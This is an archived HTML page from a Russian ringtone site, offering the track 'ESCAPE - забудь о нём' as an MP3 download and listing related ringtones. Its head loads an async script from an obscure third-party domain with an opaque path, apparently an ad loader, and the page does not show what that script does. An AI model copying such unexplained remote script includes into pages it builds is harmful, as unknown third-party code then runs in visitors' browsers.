

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/1463-escape-zabud-o-nem-ringtone.html
body_size: 8524
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>ESCAPE - забудь о нём рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон ESCAPE - забудь о нём на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/1463-escape-zabud-o-nem-ringtone.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
<script type="text/javascript" src="https://bropusss.top/code/gy4tkmlbha5ha3ddf44tenjx" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a></div>
<div class="fileinfo">
<h1>ESCAPE - забудь о нём рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/1462-anna-trincher-diktofon-ringtone.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '1463'); return false;" ><span class="like">&hearts;<span id="ratig-layer-1463" class="ignore-select"><span class="ratingtypeplus ignore-select" >3</span></span> +2 624</span></a>
<a href="https://topzvonok.com/1464-sergey-zhukov-dip-haus-ringtone.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2021-05/1621920631_scp-zabud-o-nem.mp3" data-title="ESCAPE - забудь о нём" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2021-05/1621920631_scp-zabud-o-nem.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ESCAPE - Просто забудь о нём" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1399-escape-prosto-zabud-o-nem-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1399-escape-prosto-zabud-o-nem-ringtone.html" title="ESCAPE - Просто забудь о нём">ESCAPE - Просто забудь о нём</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Детка забудь меня Только по-братски" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1453-detka-zabud-menya-tolko-po-bratski-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1453-detka-zabud-menya-tolko-po-bratski-ringtone.html" title="Детка забудь меня Только по-братски">Детка забудь меня Только по-братски</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Mekhman - Детка забудь меня только по братски" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1493-mekhman-detka-zabud-menya-tolko-po-bratski-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1493-mekhman-detka-zabud-menya-tolko-po-bratski-ringtone.html" title="Mekhman - Детка забудь меня только по братски">Mekhman - Детка забудь меня только по братски</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Пропаганда - Русь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14958-propaganda-rus-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14958-propaganda-rus-rington.html" title="Пропаганда - Русь">Пропаганда - Русь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html" title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты">Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Раменских - Знаешь, девочка" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html" title="Раменских - Знаешь, девочка">Раменских - Знаешь, девочка</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Джоззи - Сбереги меня" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html" title="Джоззи - Сбереги меня">Джоззи - Сбереги меня</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Денис RiDer &amp; Bagryana Nebo - Давай вали" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html" title="Денис RiDer &amp; Bagryana Nebo - Давай вали">Денис RiDer &amp; Bagryana Nebo - Давай вали</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Yearboox - Graceland" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14900-yearboox-graceland-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14900-yearboox-graceland-rington.html" title="Yearboox - Graceland">Yearboox - Graceland</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Супердетки - Капельки дождя" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html" title="Супердетки - Капельки дождя">Супердетки - Капельки дождя</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (DALmusic Radio Mix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html" title="Люся Чеботина - По барабану (DALmusic Radio Mix)">Люся Чеботина - По барабану (DALmusic Radio Mix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html" title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)">Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Сателлит - Под бой курантов" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html" title="Сателлит - Под бой курантов">Сателлит - Под бой курантов</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
